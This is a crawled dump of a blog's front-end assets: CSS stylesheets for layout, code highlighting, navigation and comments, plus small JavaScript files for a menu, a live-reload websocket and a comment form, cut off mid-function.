                      border-radius: 2px; }
                      .markdown code {
                        word-wrap: break-word; }
                        .markdown pre {
                          -moz-box-sizing: border-box;
                          box-sizing: border-box;
                          margin: 1.6em 0;
                          border: 1px solid #E3EDF3;
                          width: 100%;
                          padding: 10px;
                          font-family: Inconsolata, monospace, sans-serif;
                          font-size: 0.9em;
                          white-space: pre;
                          overflow: auto;
                          background: #F7FAFB;
                          border-radius: 3px; }
                          .markdown pre::-webkit-scrollbar {
                            height: 10px; }
                            .markdown pre::-webkit-scrollbar-button {
                              display: none; }
                              .markdown pre::-webkit-scrollbar-track {
                                background: white; }
                                .markdown pre::-webkit-scrollbar-thumb {
                                  min-height: 1rem;
                                  background-color: #ccc;
                                  background-clip: padding-box;
                                  border: 3px solid #fdfdfd;
                                  border-radius: 5px; }
                                  .markdown pre::-webkit-scrollbar-thumb:active {
                                    background-color: #999;
                                    border-width: 2px; }
                                    .markdown pre code, .markdown tt {
                                      font-size: inherit;
                                      white-space: -moz-pre-wrap;
                                      white-space: pre-wrap;
                                      background: transparent;
                                      border: none;
                                      color: #333;
                                      padding: 0;
                                      margin: 0; }
                                      .markdown kbd {
                                        display: inline-block;
                                        margin-bottom: 0.4em;
                                        padding: 1px 8px;
                                        border: #ccc 1px solid;
                                        color: #666;
                                        text-shadow: #fff 0 1px 0;
                                        font-size: 0.9em;
                                        font-weight: bold;
                                        background: #f4f4f4;
                                        border-radius: 4px;
                                        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.2), 0 1px 0 0 white inset; }
                                        .markdown table {
                                          line-height: 1.7;
                                          -moz-box-sizing: border-box;
                                          box-sizing: border-box;
                                          margin: 1em 0;
                                          width: 100%;
                                          max-width: 100%;
                                          border-width: 1px;
                                          border-style: solid;
                                          background-color: transparent;
                                          border-spacing: 0;
                                          word-break: normal; }
                                          .markdown table, .markdown table tr, .markdown table tr td, .markdown table tr th {
                                            border-color: #E6E6E6; }
                                            .markdown table th {
                                              font-weight: bold;
                                              background-color: #FDFDFD; }
                                              .markdown tr th {
                                                border-bottom-width: 1px;
                                                border-bottom-style: solid;
                                                text-align: left; }
                                                .markdown tr th, .markdown tr td {
                                                  padding: 10px 20px;
                                                  border-right: 1px solid;
                                                  border-bottom: 1px solid #E6E6E6; }
                                                  .markdown tbody tr:last-child td {
                                                    border-bottom: 0; }
                                                    .markdown tr th:last-child, .markdown tr td:last-child {
                                                      border-right: 0; }
                                                      .markdown table tbody > tr:nth-child(odd) > td,
                                                      .markdown table tbody > tr:nth-child(odd) > th {
                                                        background-color: #F9F9F9; }
                                                        .markdown .gist {
                                                          font-size: 12px; }
                                                          .markdown .gist table {
                                                            margin: 0;
                                                            width: auto; }
                                                            .markdown .gist table pre {
                                                              font-size: 12px; }
                                                              .markdown .gist table .line-numbers {
                                                                font-size: 12px; }
    .markdown .toc {
      background: #fdfdfd;
      border-radius: 5px;
      border: 1px solid #e6e6e6;
      margin: 27px 0 47px 0;
      padding: 0 15px; }
      .markdown .toc ul {
        padding: 5px 42px; }
        .markdown .toc ul li {
          padding: 0;
          margin: 0; }
          .markdown .toc ul li ul {
            padding-top: 0;
            margin-top: 0; }
      .markdown .toc a {
        text-decoration: none;
        color: #3c3c3c; }
    .markdown .with_lines pre {
      border: none;
      margin-top: 0.2em;
      margin-bottom: 0.2em; }
      .markdown .todo_item {
        list-style: none;
        margin-left: -1.5em; }
        .markdown .todo_item input {
          margin-right: 0.5em; }
    .markdown .todo_item .todo_item {
      margin-left: auto; }
      .markdown .todo_done_item {
        color: #999999; }
        .markdown .todo_undone_item {
          color: #c85a57; }
          .markdown .linenos {
            padding: 0 10px 0 10px; }
            .markdown .linenos pre {
              background: transparent;
              border: none;
              padding: 0; }
    .markdown .highlighttable {
      width: auto !important;
      background: transparent !important; }
      .markdown .highlighttable pre, .markdown .highlighttable .codehilite,
      .markdown .highlighttable td {
        background: transparent !important; }
        .markdown .highlighttable td.code {
          padding: 0; }
    .markdown .flow-graphic {
      text-align: center; }
      .markdown span.md_line {
        margin-bottom: 0.6em;
        display: block;
        line-height: 1.75; }
        .markdown .md_line br {
          display: none; }
          .markdown .codehilite .hll {
            background-color: #ffffcc; }
            .markdown .codehilite {
              background: #eeeedd; }
              .markdown .codehilite .c {
                color: #999999; }
                .markdown .codehilite .err {
                  color: #a61717;
                  background-color: #e3d2d2; }
                  .markdown .codehilite .k {
                    color: #8B008B;
                    font-weight: bold; }
                    .markdown .codehilite .n {
                      color: #555555; }
                      .markdown .codehilite .o {
                        color: #555555; }
                        .markdown .codehilite .p {
                          color: #555555; }
                          .markdown .codehilite .cm {
                            color: #999999; }
                            .markdown .codehilite .cp {
                              color: #1e889b; }
                              .markdown .codehilite .c1 {
                                color: #999999; }
                                .markdown .codehilite .cs {
                                  color: #8B008B;
                                  font-weight: bold; }
                                  .markdown .codehilite .gd {
                                    color: #aa0000; }
                                    .markdown .codehilite .ge {
                                      font-style: italic; }
                                      .markdown .codehilite .gr {
                                        color: #aa0000; }
                                        .markdown .codehilite .gh {
                                          color: #000080;
                                          font-weight: bold; }
                                          .markdown .codehilite .gi {
                                            color: #00aa00; }
                                            .markdown .codehilite .go {
                                              color: #888888; }
                                              .markdown .codehilite .gp {
                                                color: #555555; }
                                                .markdown .codehilite .gs {
                                                  font-weight: bold; }
                                                  .markdown .codehilite .gu {
                                                    color: #800080;
                                                    font-weight: bold; }
                                                    .markdown .codehilite .gt {
                                                      color: #aa0000; }
                                                      .markdown .codehilite .kc {
                                                        color: #8B008B;
                                                        font-weight: bold; }
                                                        .markdown .codehilite .kd {
                                                          color: #8B008B;
                                                          font-weight: bold; }
                                                          .markdown .codehilite .kn {
                                                            color: #8B008B;
                                                            font-weight: bold; }
                                                            .markdown .codehilite .kp {
                                                              color: #8B008B;
                                                              font-weight: bold; }
                                                              .markdown .codehilite .kr {
                                                                color: #8B008B;
                                                                font-weight: bold; }
                                                                .markdown .codehilite .kt {
                                                                  color: #a7a7a7;
                                                                  font-weight: bold; }
                                                                  .markdown .codehilite .m {
                                                                    color: #B452CD; }
                                                                    .markdown .codehilite .s {
                                                                      color: #CD5555; }
                                                                      .markdown .codehilite .na {
                                                                        color: #658b00; }
                                                                        .markdown .codehilite .nb {
                                                                          color: #658b00; }
                                                                          .markdown .codehilite .nc {
                                                                            color: #008b45;
                                                                            font-weight: bold; }
                                                                            .markdown .codehilite .no {
                                                                              color: #00688B; }
                                                                              .markdown .codehilite .nd {
                                                                                color: #707a7c; }
                                                                                .markdown .codehilite .ni {
                                                                                  color: #555555; }
                                                                                  .markdown .codehilite .ne {
                                                                                    color: #008b45;
                                                                                    font-weight: bold; }
                                                                                    .markdown .codehilite .nf {
                                                                                      color: #008b45; }
                                                                                      .markdown .codehilite .nl {
                                                                                        color: #555555; }
                                                                                        .markdown .codehilite .nn {
                                                                                          color: #008b45;
                                                                                          text-decoration: underline; }
                                                                                          .markdown .codehilite .nx {
                                                                                            color: #555555; }
                                                                                            .markdown .codehilite .py {
                                                                                              color: #555555; }
                                                                                              .markdown .codehilite .nt {
                                                                                                color: #8B008B;
                                                                                                font-weight: bold; }
                                                                                                .markdown .codehilite .nv {
                                                                                                  color: #00688B; }
                                                                                                  .markdown .codehilite .ow {
                                                                                                    color: #8B008B; }
                                                                                                    .markdown .codehilite .w {
                                                                                                      color: #bbbbbb; }
                                                                                                      .markdown .codehilite .mb {
                                                                                                        color: #B452CD; }
                                                                                                        .markdown .codehilite .mf {
                                                                                                          color: #B452CD; }
                                                                                                          .markdown .codehilite .mh {
                                                                                                            color: #B452CD; }
                                                                                                            .markdown .codehilite .mi {
                                                                                                              color: #B452CD; }
                                                                                                              .markdown .codehilite .mo {
                                                                                                                color: #B452CD; }
                                                                                                                .markdown .codehilite .sb {
                                                                                                                  color: #CD5555; }
                                                                                                                  .markdown .codehilite .sc {
                                                                                                                    color: #CD5555; }
                                                                                                                    .markdown .codehilite .sd {
                                                                                                                      color: #CD5555; }
                                                                                                                      .markdown .codehilite .s2 {
                                                                                                                        color: #CD5555; }
                                                                                                                        .markdown .codehilite .se {
                                                                                                                          color: #CD5555; }
                                                                                                                          .markdown .codehilite .sh {
                                                                                                                            color: #1c7e71;
                                                                                                                            font-style: italic; }
                                                                                                                            .markdown .codehilite .si {
                                                                                                                              color: #CD5555; }
                                                                                                                              .markdown .codehilite .sx {
                                                                                                                                color: #cb6c20; }
                                                                                                                                .markdown .codehilite .sr {
                                                                                                                                  color: #1c7e71; }
                                                                                                                                  .markdown .codehilite .s1 {
                                                                                                                                    color: #CD5555; }
                                                                                                                                    .markdown .codehilite .ss {
                                                                                                                                      color: #CD5555; }
                                                                                                                                      .markdown .codehilite .bp {
                                                                                                                                        color: #658b00; }
                                                                                                                                        .markdown .codehilite .vc {
                                                                                                                                          color: #00688B; }
                                                                                                                                          .markdown .codehilite .vg {
                                                                                                                                            color: #00688B; }
                                                                                                                                            .markdown .codehilite .vi {
                                                                                                                                              color: #00688B; }
                                                                                                                                              .markdown .codehilite .il {
                                                                                                                                                color: #B452CD; }
                                                                                                                                                @media (max-width: 480px) {
                                                                                                                                                  .markdown code {
                                                                                                                                                    padding: 0;
                                                                                                                                                    margin: 0;   }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/template/style.scss
body_size: 1646
content:
html {
  background-color: #fff;
  -webkit-font-smoothing: antialiased; }

  body {
    color: rgba(0, 0, 0, 0.5);
    font-family: 'PingHei', 'PingFang SC', Helvetica Neue, 'Work Sans', 'Hiragino Sans GB',
        'Microsoft YaHei', SimSun, sans-serif;
    font-size: 15px;
    width: 100%;
    margin: 0 auto 30px auto;
    background-color: #fff;
    line-height: 1.6em; }

    p {
      line-height: 1.9em;
      font-size: 14px; }

      a {
        text-decoration: none; }
        a:link, a:visited {
          opacity: 1;
          -webkit-transition: all 0.15s linear;
          -moz-transition: all 0.15s linear;
          -o-transition: all 0.15s linear;
          -ms-transition: all 0.15s linear;
          transition: all 0.15s linear;
          color: #424242; }
          a:hover, a:active {
            color: #4786D6; }

.content {
  height: auto;
  float: right;
  width: 65%;
  margin-top: 60px; }

  .sidebar {
    width: 35%;
    -webkit-background-size: cover;
    background-size: cover;
    background-color: #fff;
    height: 100%;
    transition: 0.8s;
    top: 0;
    left: 0;
    position: fixed;
    z-index: 4;
    border-right: 1px solid #f2f2f2; }
    .sidebar .logo_title {
      text-align: center;
      padding-top: 240px; }
      .sidebar .logo_title .sub_title {
        font-size: 14px;
        color: #565654; }
        .sidebar .logo_title .logo {
          margin: 0 auto; }
          .sidebar .logo_title .title h3 {
            text-transform: uppercase;
            font-size: 1.8rem;
            font-weight: bold;
            letter-spacing: 2px;
            line-height: 1;
            margin: 20px 0 0 0; }
            .sidebar .logo_title .title a {
              text-decoration: none;
              color: #111;
              font-size: 1.8rem;
              font-weight: normal; }
    .sidebar .my_socials {
      padding: 0;
      font-size: 14px;
      text-align: center; }
      .sidebar .my_socials i {
        margin-right: 3px; }
        .sidebar .my_socials a {
          padding: 0 4px;
          line-height: 0;
          color: #565654; }
          .sidebar .my_socials a:hover {
            color: #4786D6; }

.page_top {
  width: 65%;
  position: fixed;
  right: 0;
  z-index: 3;
  background-color: #fff;
  border-bottom: 1px solid #eee; }

  .post {
    background-color: #FFF;
    margin: 50px 30px 30px 30px; }
    .post .post_title h2 {
      text-transform: uppercase;
      letter-spacing: 1px;
      line-height: 1;
      font-weight: 600;
      color: #464646;
      font-size: 24px;
      margin: 0; }
      .post .post_title a {
        display: block;
        margin-bottom: 0.8em;
        text-decoration: none;
        letter-spacing: 1px;
        color: #555; }
        .post .post_title a:hover {
          text-decoration: underline; }
    .post .post_title a.detail_title {
      margin-bottom: 2em;
      color: #353535;
      font-size: 26px; }
    .post .post_content a {
      text-decoration: none;
      letter-spacing: 1px;
      color: #4786D6; }
      .post .post_content a:hover {
        color: #2F69B3; }
    .post .post_footer {
      padding: 0 0 30px 0;
      border-bottom: 1px solid #f2f2f2; }
      .post .post_footer .meta {
        max-width: 100%;
        height: 25px;
        color: #bbbbbb; }
        .post .post_footer .meta .info {
          float: left;
          font-size: 12px; }
          .post .post_footer .meta .info .date {
            margin-right: 10px; }
        .post .post_footer .meta a {
          text-decoration: none;
          color: #bbbbbb;
          padding-right: 10px; }
          .post .post_footer .meta a:hover {
            color: #4786D6; }
        .post .post_footer .meta i {
          margin-right: 6px; }
      .post .post_footer .tags {
        padding-bottom: 15px;
        font-size: 13px; }
        .post .post_footer .tags ul {
          list-style-type: none;
          display: inline;
          margin: 0;
          padding: 0; }
          .post .post_footer .tags ul li {
            list-style-type: none;
            margin: 0;
            padding-right: 5px;
            display: inline; }
        .post .post_footer .tags a {
          text-decoration: none;
          color: rgba(0, 0, 0, 0.44);
          font-weight: 400; }
          .post .post_footer .tags a:hover {
            text-decoration: none; }

.pagination {
  margin: 30px;
  padding: 0px 0 56px 0;
  border-bottom: 1px solid #f2f2f2; }
  .pagination a {
    margin: 0 2px 0 2px;
    padding: 0.5em 1.25em;
    line-height: 1.666em;
    display: inline;
    text-decoration: none; }
    .pagination .pre {
      float: left; }
      .pagination .next {
        float: right; }

.footer {
  clear: both;
  text-align: center;
  font-size: 10px;
  margin: 0 auto;
  bottom: 0;
  position: absolute;
  width: 100%;
  padding-bottom: 10px;
  line-height: 2.2;
  background: #fff; }
  .footer a {
    color: #A6A6A6; }
    .footer a:hover {
      color: #4786D6; }

.archive {
  width: 100%; }

  .list_with_title {
    font-size: 14px;
    margin: 30px;
    padding: 0; }
    .list_with_title li {
      list-style-type: none;
      padding: 0; }
      .list_with_title .listing_title {
        font-size: 24px;
        color: #666666;
        font-weight: 600;
        line-height: 2.2em; }
        .list_with_title .listing {
          padding: 0;
          margin-bottom: 30px;
          line-height: 2.5; }
          .list_with_title .listing .listing_post {
            padding-bottom: 5px; }
            .list_with_title .listing .listing_post .post_time {
              float: right;
              color: #C5C5C5; }
              .list_with_title .listing .listing_post a {
                color: #8F8F8F; }
                .list_with_title .listing .listing_post a:hover {
                  color: #4786D6; }

@media screen and (max-width: 960px) {
  .sidebar {
    width: 100%;
    position: absolute;
    border-right: none;
    z-index: 1;   }
    .sidebar .logo_title {
      padding-top: 120px;   }
      .sidebar .logo_title .title img {
        width: 100px;   }
        .sidebar .logo_title .title h3 {
          font-size: 20px;   }
  .page_top {
    width: 100%;   }
    .post_title h3 {
      line-height: 1.6;   }
      .content {
        margin-top: 420px;
        width: 100%;
        z-index: 2;
        position: absolute;   }
        .footer {
          display: none;   }
          .share {
            display: grid;   }
}

.markdown {
  color: #555; }
  .markdown h1, .markdown h2, .markdown h3, .markdown h4, .markdown h5, .markdown h6 {
    font-weight: normal;
    margin: 2.5em 0 1.3em 0;
    color: #000; }
    .markdown h1 {
      font-size: 24px; }
      .markdown h2 {
        font-size: 20px; }
        .markdown h3 {
          font-size: 16px; }
          .markdown h4 {
            font-size: 14px; }
            .markdown h5, .markdown h6 {
              font-size: 12px; }
              .markdown pre {
                display: block;
                overflow-x: auto;
                margin: 0 0 15px;
                padding: 16px;
                color: #555;
                font-size: 14px;
                border-radius: 6px;
                background-color: #f7f7f7;
                overflow-y: hidden; }
                .markdown a {
                  color: #1abc9c;
                  font-weight: bold; }
                  .markdown blockquote {
                    color: #777;
                    border-left-color: #499eff; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/_cache/scss/api_html_nav-79dcc3b46385ba71aa357c3ae26053aa.css
body_size: 558
content:
/*c2c9599449e48364495229c739ef5928*/
.bitcron_nav {
  width: 100%;
  text-align: right;
  position: relative;
  -webkit-font-smoothing: antialiased; }
  .bitcron_nav a {
    text-decoration: none; }

.menu_btn .menu_btn_icon, .menu_btn .menu_btn_icon:before,
.menu_btn .menu_btn_icon:after {
  background: #555; }

.site_nav a {
  padding: 12px 20px;
  color: #333;
  font-size: 14px;
  border: 1px solid transparent; }
  .site_nav a:hover {
    color: #d23600; }
    .site_nav a.current:before {
      content: ">";
      font-size: 9px;
      margin-right: 2px;
      opacity: 0.7; }
  .site_nav a span.sub-arrow {
    background: rgba(238, 238, 238, 0.5);
    border-color: #4d4d4d transparent transparent transparent; }
.site_nav ul {
  padding: 5px 0;
  background: rgba(238, 238, 238, 0.5); }
  .site_nav ul li {
    border-top: 1px solid rgba(0, 0, 0, 0.05); }
    .site_nav ul a {
      margin-left: 0;
      margin-right: 0;
      color: #333;
      font-size: 13px; }
      .site_nav ul a:hover, .site_nav ul a:focus, .site_nav ul a:active,
      .site_nav ul a.highlighted {
        background: rgba(221, 221, 221, 0.1);
        color: #111; }

@media (min-width: 768px) {
  .site_nav {
    float: right;   }
    .site_nav a {
      padding: 12px;   }
      .site_nav a.current {
        color: #262626;   }
        .site_nav a.current:before {
          display: none;   }
      .site_nav a span.sub-arrow {
        background: transparent;   }
    .site_nav > li > ul:before, .site_nav > li > ul:after {
      border-color: transparent transparent #bbb transparent;   }
      .site_nav > li > ul:after {
        border-color: transparent transparent rgba(238, 238, 238, 0.85) transparent;   }
        .site_nav span.scroll-up, .site_nav span.scroll-down {
          background: rgba(238, 238, 238, 0.85);   }
          .site_nav span.scroll-up-arrow {
            border-color: transparent transparent #666 transparent;   }
            .site_nav span.scroll-down-arrow {
              border-color: #666 transparent transparent transparent;   }
              .site_nav ul {
                border: 1px solid #bbb;
                background: rgba(238, 238, 238, 0.85);   }
                .site_nav ul span.sub-arrow {
                  border-color: transparent transparent transparent #666;   }
                  .site_nav ul a:hover, .site_nav ul a:focus, .site_nav ul a:active,
                  .site_nav ul a.highlighted {
                    background: #ddd;
                    color: #111;   }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/fb_static/api/comment/style.css?version=0.0811
body_size: 1196
content:
.doc_comments {
  margin-top: 30px;
  padding: 35px 0 45px; }
  .doc_comments textarea {
    font-size: 14px; }
    .doc_comments .comments_block_title {
      color: #000; }
      .doc_comments img {
        max-height: 100%; }
        .doc_comments .comments {
          padding: 0;
          margin: 0; }
          .doc_comments .comments .sub_comments {
            padding-left: 20px; }
            .doc_comments .comments .comment {
              padding: 24px 20px;
              background-color: #fff;
              border: 1px solid rgba(150, 150, 150, 0.18);
              margin: 30px 0 0;
              list-style: none;
              border-radius: 5px;
              word-break: break-all; }
              .doc_comments .comments .comment .author {
                position: relative;
                line-height: 1.3;
                padding-bottom: 14px; }
                .doc_comments .comments .comment .author .avatar {
                  position: absolute;
                  top: 0;
                  width: 36px;
                  height: 36px; }
                  .doc_comments .comments .comment .author .avatar img {
                    width: 100%;
                    height: 100%;
                    border-radius: 100%; }
                .doc_comments .comments .comment .author b {
                  background-color: #fff;
                  color: #000;
                  padding: 0;
                  font-weight: normal; }
                  .doc_comments .comments .comment .author .reply {
                    margin-left: 3px;
                    font-size: 65%;
                    color: #666; }
                    .doc_comments .comments .comment .author b,
                    .doc_comments .comments .comment .author small {
                      margin-left: 48px; }
              .doc_comments .comments .comment p {
                margin: 0.2em 0; }
                .doc_comments .comments .comment a {
                  border-bottom: none; }
                  .doc_comments .comments .comment .p_part {
                    margin-top: 1em;
                    margin-bottom: 1em; }
  .doc_comments #new_comment_form {
    margin-top: 15px;
    padding: 24px 0 0;
    background-color: #fff;
    border: 1px solid rgba(150, 150, 150, 0.2); }
    .doc_comments #new_comment_form .comment_error {
      display: none;
      text-align: center;
      color: indianred;
      font-size: 90%; }
      .doc_comments #new_comment_form .comment_trigger,
      .doc_comments #new_comment_form .input_body {
        padding-left: 20px;
        padding-right: 20px; }
        .doc_comments #new_comment_form .input_body {
          padding-top: 15px;
          padding-bottom: 15px;
          height: 18px;
          margin-top: 12px;
          position: relative;
          background-color: #fbfbfb; }
          .doc_comments #new_comment_form .input_body ul,
          .doc_comments #new_comment_form .input_body li {
            list-style: none;
            margin: 0;
            padding: 0; }
            .doc_comments #new_comment_form .input_body .ident {
              width: 75%; }
              .doc_comments #new_comment_form .input_body li {
                display: block;
                float: left;
                width: 33.33%; }
                .doc_comments #new_comment_form .input_body li input {
                  z-index: 10;
                  position: relative;
                  background-color: transparent;
                  padding-right: 1.5em;
                  padding-left: 1.5em; }
          .doc_comments #new_comment_form .input_body li:last-child {
            margin-right: 0; }
    .doc_comments #new_comment_form .comment_trigger {
      position: absolute;
      z-index: 10; }
      .doc_comments #new_comment_form .comment_trigger .avatar {
        position: absolute;
        width: 36px;
        height: 36px; }
        .doc_comments #new_comment_form .comment_trigger .avatar img {
          width: 100%;
          border-radius: 100%; }
          .doc_comments #new_comment_form .comment_trigger .trigger_title {
            color: #aaa;
            font-size: 20px;
            margin-left: 48px;
            line-height: 38px; }
    .doc_comments #new_comment_form .new_comment {
      position: relative;
      z-index: 12; }
      .doc_comments #new_comment_form .comment_triggered {
        display: none;
        height: 48px; }
        .doc_comments #new_comment_form input, .doc_comments #new_comment_form textarea {
          padding: 0;
          line-height: 1.4;
          border: none;
          width: 100%;
          max-width: none !important;
          font-size: 1em;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          outline: none; }
          .doc_comments #new_comment_form textarea {
            line-height: 1.8;
            padding: 0 20px 0 20px;
            background-color: transparent;
            resize: none;
            height: 55px; }
            .doc_comments #new_comment_form .comment_submit_button {
              padding-left: 25px;
              padding-right: 25px;
              width: auto;
              position: absolute;
              right: 0;
              top: 0;
              background-color: #000;
              color: #fff;
              height: 32px;
              line-height: 32px;
              margin: 8px 10px 8px 0;
              border-radius: 20px;
              text-decoration: none; }
              .doc_comments #new_comment_form .comment_submit_button:hover {
                background-color: #303538; }

.comment_error {
  display: block;
  padding-top: 1em; }

  @media print, screen and (max-width: 35.5em) {
    .input_body li {
      float: none;
      width: 100%;
      margin-bottom: 0.6em;   }
}

.textcomplete-dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #292b2c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .textcomplete-dropdown li {
    font-size: 12px;
    padding: 2px 6px; }
    .textcomplete-dropdown .textcomplete-item.active {
      background: #3E8ACC;
      color: white; }
      .textcomplete-dropdown .textcomplete-item.active a {
        color: white; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/fb_static/lib/fonts/open_sans.css?version=0.0811
body_size: 343389
content:
/* Open Sans - by Steve Matteson, Apache License version 2.0 */

/* Open Sans Light */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: normal;
}

/* Open Sans Light Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: italic;
}

/* Open Sans Regular */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}

/* Open Sans Regular Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: normal;
    font-style: italic;
}

/* Open Sans Semi Bold */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 600;
    font-style: normal;
}

/* Open Sans Semi Bold Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 600;
    font-style: italic;
}

/* Open Sans Bold */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: bold;
    font-style: normal;
}

/* Open Sans Bold Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: bold;
    font-style: italic;
}

/* Open Sans Extra Bold */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 800;
    font-style: normal;
}

/* Open Sans Extra Bold Italic */
@font-face {
    font-family: 'Open Sans';
    src: url([data-uri]) format('woff');
    font-weight: 800;
    font-style: italic;
}

/* Open Sans Condensed Bold */
@font-face {
    font-family: 'Open Sans Condensed';
    src: url([data-uri]) format('woff');
    font-weight: bold;
    font-style: normal;
}

/* Open Sans Condensed Light */
@font-face {
    font-family: 'Open Sans Condensed';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: normal;
}

/* Open Sans Condensed Light Italic */
@font-face {
    font-family: 'Open Sans Condensed';
    src: url([data-uri]) format('woff');
    font-weight: 300;
    font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: https://whereisk0shl.top/fb_static/system/site/menu/run.js?version=0.0811
body_size: 441
content:
// Generated by CoffeeScript 1.8.0
(function() {
  this.run_menu = (function(_this) {
    return function() {
      $('.bitcron_nav .sm').smartmenus({
        markCurrentItem: true,
        subMenusSubOffsetX: 1,
        subMenusSubOffsetY: -8
      });
      return $('.bitcron_nav').each(function() {
        var menu, nav_dom, pre_dom;
        nav_dom = $(this);
        pre_dom = nav_dom.prev();
        if (!pre_dom.hasClass('menu_toggle')) {
          return false;
        }
        menu = pre_dom.find('.menu_state');
        if (menu.length) {
          return menu.change(function(e) {
            if (this.checked) {
              nav_dom.hide().slideDown(250, function() {
                return nav_dom.css('display', 'block');
              });
              return nav_dom.find('.site_nav_wrap').css('padding-right', '40px');
            } else {
              nav_dom.show().slideUp(250, function() {
                return nav_dom.css('display', '');
              });
              return nav_dom.find('.site_nav_wrap').css('padding-right', '0');
            }
          });
        }
      });
    };
  })(this);

  $(document).ready(function() {
    try {
      return run_menu();
    } catch (_error) {}
  });

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://whereisk0shl.top/fb_static/api/realtime/listen_files.js?version=0.0811
body_size: 658
content:
// Generated by CoffeeScript 1.8.0
(function() {
  this.connect_to_ws_by_listen_files = (function(_this) {
    return function(ws_url, callback_func) {
      var connect_to_server, keep_live, socket, ws_protocol;
      if (typeof callback_func === 'string') {
        if (callback_func !== 'reload') {
          callback_func = window[callback_func];
        }
      }
      callback_func = callback_func || window['listen_files_callback'];
      if ((typeof WebSocket !== "undefined" && WebSocket !== null) && (typeof JSON !== "undefined" && JSON !== null)) {
        if (document.location.protocol === 'https:') {
          ws_protocol = 'wss:';
        } else {
          ws_protocol = 'ws:';
        }
        ws_url = ws_protocol + ws_url;
        socket = null;
        connect_to_server = function() {
          var connected_at, path_blocks;
          socket = new WebSocket(ws_url);
          connected_at = new Date();
          path_blocks = {};
          socket.onmessage = function(message) {
            var note;
            note = JSON.parse(message.data);
            if (!note.path) {
              return false;
            }
            if (path_blocks[note.path]) {
              return false;
            } else {
              path_blocks[note.path] = true;
              if (callback_func === 'reload') {
                if (window.location.href.indexOf('/service/') === -1 && window.location.href.indexOf('/system/') === -1) {
                  window.location.reload();
                }
                return;
              }
              if (callback_func) {
                try {
                  callback_func(note);
                } catch (_error) {
                  try {
                    callback_func();
                  } catch (_error) {}
                }
              }
              return path_blocks[note.path] = false;
            }
          };
          return socket.onclose = function() {
            if ((new Date() - connected_at) / 1000 > 10) {
              return connect_to_server();
            }
          };
        };
        keep_live = function() {
          if (socket) {
            return socket.send('ping');
          }
        };
        connect_to_server();
        return setInterval(keep_live, 60000);
      }
    };
  })(this);

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://whereisk0shl.top/fb_static/api/comment/script.js?version=0.0811
body_size: 1468
content:
// Generated by CoffeeScript 1.8.0
(function() {
  var set_comment_error;

  set_comment_error = function(error) {
    $('.comment_error').css('display', 'block');
    return $('.comment_error').html(error);
  };

  this.scroll_to_comment_form = function() {
    var comment_content_dom, scroll_to_top_position;
    comment_content_dom = $('#new_comment_form textarea');
    scroll_to_top_position = comment_content_dom.offset().top - 80;
    if (scroll_to_top_position < 0) {
      scroll_to_top_position = 0;
    }
    $('body,html').animate({
      scrollTop: scroll_to_top_position
    }, 800);
    return comment_content_dom.focus();
  };

  this.reply_comment = function(nickname, reply_to) {
    var content_dom, new_content, old_content, origin_comment_dom, to_append;
    content_dom = $('#new_comment_form textarea');
    old_content = content_dom.val() || '';
    if (nickname.indexOf(' ') === -1) {
      to_append = '@' + nickname + ' ';
    } else {
      to_append = '@' + nickname + ', ';
    }
    if (old_content.indexOf(to_append) !== -1) {
      to_append = '';
    }
    new_content = old_content + to_append;
    reply_to = reply_to || '';
    $('#reply_to_id').val(reply_to);
    if (reply_to) {
      origin_comment_dom = $('#' + reply_to);
      if (origin_comment_dom.length) {
        origin_comment_dom.append($('#new_comment_form'));
      }
    }
    content_dom.click();
    content_dom.val(new_content);
    scroll_to_comment_form();
    return false;
  };

  $(document).ready(function() {
    var author_dom, content_dom, email_dom, path_dom, site_dom;
    author_dom = $('#new_comment_form input[name="author"]');
    email_dom = $('#new_comment_form input[name="email"]');
    site_dom = $('#new_comment_form input[name="site"]');
    path_dom = $('#new_comment_form input[name="path"]');
    content_dom = $('#new_comment_form textarea');
    $(".new_comment").click(function() {
      $(".comment_trigger").hide();
      $(".comment_triggered").fadeIn("slow");
      if (author_dom.length) {
        author_dom.val(author_dom.val() || Cookies.get('comment_author') || '');
      }
      if (email_dom.length) {
        email_dom.val(email_dom.val() || Cookies.get('comment_email') || '');
      }
      if (site_dom.length) {
        return site_dom.val(site_dom.val() || Cookies.get('comment_site') || '');
      }
    });
    $('.new_comment textarea').keyup(function(event) {
      var current_height, new_comment_form;
      current_height = $(this).height();
      if (current_height < this.scrollHeight && current_height < 350) {
        $(this).height(this.scrollHeight);
      }
      if (event.which === 27) {
        new_comment_form = $('#new_comment_form');
        if (!new_comment_form.parent().hasClass('new_comment_form_container')) {
          $('.new_comment_form_container').append(new_comment_form);
          $('#reply_to_id').val('');
          return scroll_to_comment_form();
        }
      }
    });
    return $('.comment_submit_button').click(function() {
